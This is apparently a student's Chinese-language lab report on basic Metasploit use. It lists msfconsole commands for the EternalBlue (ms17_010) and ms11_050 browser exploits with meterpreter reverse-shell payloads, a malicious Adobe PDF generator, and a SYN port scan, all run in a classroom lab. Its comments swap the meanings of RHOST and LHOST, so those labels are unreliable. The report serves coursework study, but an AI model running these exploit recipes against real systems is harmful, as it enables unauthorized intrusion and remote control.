2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

基础知识问答

用自己的话解释什么是exploit,payload,encode.

用自己感觉通俗的话来说:

exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

实践过程



主动攻击实践

ms17_010

攻击机 靶机ping通

输入msfconsole指令,打开控制台

use exploit/windows/smb/ms17_010_eternalblue //使用漏洞

set payload windows/x64/meterpreter/reverse_tcp //选择攻击载荷

set RHOST //设置攻击方ip

set LHOST //设置靶机ip

exploit



针对浏览器的攻击

ms11_050

输入msfconsole指令,打开控制台

msf > use windows/browser/ms11_050_mshtml_cobjectelement //使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //使用http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST //攻击方ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5219 //攻击方攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5219wyb //统一资源标识符路径设置

show options

exploit攻击以后,将生成的网址在靶机中打开,网页打开失败,浏览器停止工作,攻击失败



针对客户端的攻击



Adobe

输入msfconsole指令,打开控制台

use windows/fileformat/adobe_cooltype_sing //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST //攻击方IP

set LPORT 5219 //攻击方攻击端口

set FILENAME 20165219exp5.pdf //生成的文件名



得到文件路径

找到文件并复制到靶机

因为我没有装xp虚拟机,w7不能打开



成功应用任何一个辅助模块

use auxiliary/scanner/portscan/syn(使用portscan模块)

show options

set RHOST 192.168.183.129(目标)

set THREADS 50(线程)

exploit

实验中遇到的问题及解决方法

Adobe实验中 没有找到生成的pdf文件

解决: 根据生成的路径,在终端cd进入文件所在目录,再用复制命令移动到主文件夹下

没有安装xp虚拟机

解决:这次时间不太够了emmm 下次补上

离实战还缺什么步骤

多去尝试新的攻击手法,可以去找一些其他的攻击模块尝试

实验感想

学会了利用MSF进行多种方式的渗透,但是感觉自己对MSF的了解还是欠缺的,对于指令,并没有理解,只是单纯的照搬,以后还需努力

2018-2019 20165219 网络对抗 Exp5 MSF基础的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- PowerDesigner 生成的脚本取掉双引号

建模工具PowerDesigner http://www.cnblogs.com/mcgrady/archive/2013/05/25/3098588.html 默认导出在带双引号,表名称后期使用的时 ...

- vlc相关命令行设置

1:改变VLC模块参数 http://tianxiaoma.blog.51cto.com/1501174/309519 ====================================== ...

- linux vim操作技巧

安装: NERDTree 从 http://www.vim.org/scripts/script.php?script_id=1658 下载 unzip NERD_tree.zip cd ~/.vi ...

- NoClassDefFoundError: net/sf/ezmorph/Morpher

使用import net.sf.json.JSONObject; json-lib-2.4-jdk15.jar时报这个错,各种查找,受到https://blog.csdn.net/chenleixin ...

- JS Code Snippet --- Cookie

<a id="quitBtn" href="#" class="exit">Exit</a> <a id=&q ...

- Castle ActiveRecord学习(七)使用日志

暂无 参考:http://terrylee.cnblogs.com/archive/2006/04/14/374829.html

- eclipse中的.project 和 .classpath文件的具体作用(综合):

.project是项目文件,项目的结构都在其中定义,比如lib的位置,src的位置,classes的位置 .classpath的位置定义了你这个项目在编译时所使用的$CLASSPATH 这些文件你用文 ...

- abp AutoMap Custom Mapping

[DependsOn(typeof(AbpAutoMapperModule))] public class MyModule : AbpModule { public override void Pr ...

- Atom 编辑器侧边栏忽略隐藏文件

设置中配置需要忽略的文件后缀 package中找到treeview,勾选上这个配置就行

- GIT checkout 和 reset 区别

git checkout -- file:撤销对工作区修改:这个命令是以最新的存储时间节点(add和commit)为参照,覆盖工作区对应文件file:这个命令改变的是工作区 git reset HEA ...